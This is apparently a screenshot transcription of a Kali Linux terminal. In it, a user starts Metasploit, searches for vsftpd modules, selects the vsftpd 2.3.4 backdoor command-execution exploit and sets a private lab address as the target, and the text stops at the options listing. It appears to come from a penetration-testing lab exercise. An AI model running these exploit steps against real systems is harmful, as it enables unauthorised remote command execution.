 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Use help <command> to learn more about any command
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.4.18-dev                          ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post       ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
   #  Name                                  Disclosure Date  Rank       Check  Description
   -  ----                                  ---------------  ----       -----  -----------
   0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
   1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.1.149
rhost => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   192.168.1.149    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.
                                       html
   RPORT    21               yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
View the full module info with the info, or info -d command.